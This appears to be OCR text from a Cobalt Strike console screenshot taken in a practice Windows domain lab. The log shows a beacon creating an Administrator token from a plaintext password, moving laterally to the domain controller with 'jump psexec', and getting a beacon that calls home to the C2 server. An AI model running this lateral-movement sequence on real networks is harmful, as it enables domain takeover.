 external internal listener user computer note process pid arch las
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC Bid: 1603669228 NT... rundll32.exe 820 x86 58
192.168.111.80 10.10.10.80 msf-cs SYSTEM * [de1ay.co... WEB Bid: 640972622 NT: ... notepad.exe 2628 x86 67
Event Log X Listeners X B: SYSTEM *@WEB (2628) X
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
PC$ WEB$
命令成功完成。
[11/11 09:58:48] beacon> rev2self
[11/11 09:58:48] [*] Tasked beacon to revert token
[11/11 09:58:48] beacon> make_token de1ay.com\Administrator 1qaz@WSX
[11/11 09:58:48] [*] Tasked beacon to create a token for de1ay.com\Administrator
[11/11 09:58:48] beacon> jump psexec DC DC
[11/11 09:58:48] [+] host called home, sent: 58 bytes
[11/11 09:58:48] [+] Impersonated de1ay.com\Administrator (netonly)
[11/11 09:58:48] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_65) on DC via Service Control Manager (\\DC\ADMIN$\c175b3e.exe)
[11/11 09:58:48] [+] host called home, sent: 326638 bytes
[11/11 09:58:51] [+] received output:
Started service c175b3e on DC
[11/11 09:58:51] [+] established link to child beacon: 10.10.10.10
[11/11 09:58:52] beacon> sleep 30 30 [from: Beacon 10.10.10.10@820]
[11/11 09:58:52] [*] Tasked beacon to sleep for 30s (30% jitter)
[11/11 09:58:52] beacon> sleep 0 [from: Beacon 10.10.10.10@820]
[11/11 09:58:52] [*] Tasked beacon to become interactive
[11/11 09:58:52] [+] host called home, sent: 92 bytes
[WEB] SYSTEM */2628 (x86)